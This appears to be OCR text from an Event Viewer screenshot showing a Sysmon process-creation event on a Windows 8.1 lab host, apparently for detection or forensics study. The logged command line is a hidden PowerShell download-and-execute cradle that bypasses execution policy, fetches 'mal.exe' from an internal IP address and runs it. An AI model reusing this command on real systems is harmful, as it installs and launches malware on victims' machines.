 Sysmon
Operational
SystemSettings
SystemSettings\
TaskScheduler
TCPIP
TerminalService
TerminalService
TerminalService
TerminalService
TerminalService
TerminalService
TZSync
TZUtil
UAC
UAC-FileVirtuali
UI-Search
User Control Pa
User Profile Serv
User-Loader
UserPnp
VDRVROOT
VerifyHardwareS
VHDMP
Vpn Plugin Platf
VPN-Client
Wcmsvc
WebAuth
WebIO
WEPHOSTSVC
WER-Diagnostic
WFP
Windows Defen
Windows Firewa
Windows Remo
WindowsColorS
WindowsSystem
Operational Number of events: 14 (!) New events available
Level Date and Time Source
Information 4/28/2020 2:31:52 PM Sysmon
Event 1, Sysmon
General Details
Process Create:
RuleName:
UtcTime: 2020-04-28 18:31:52.182
ProcessGuid: {47530293-7698-5ea8-0000-00101672ed00}
ProcessId: 3796
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 6.3.9600.16384 (winblue_rtm.130821-1623)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).DownloadFile
('http://172.20.243.5:80/download/mal.exe',$env:Temp+'\mal.exe');(New-Object -com Shell.Application).ShellExecute($env:Temp+'\mal.exe')
CurrentDirectory: C:\Sysinternals\
User: WIN81-MY8DNQ24\Administrator
LogonGuid: {47530293-1b8d-5e8d-0000-0020ae900100}
LogonId: 0x190AE
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=9FA7C81107858AA5E15660BA0640D80C68E8E9CB
ParentProcessGuid: {47530293-7668-5ea8-0000-0010613fed00}
ParentProcessId: 1940
ParentImage: C:\Windows\System32\cmd.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 4/28/2020 2:31:52 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: WIN81-MY8DNQ24
OpCode: Info
More Information: Event Log Online Help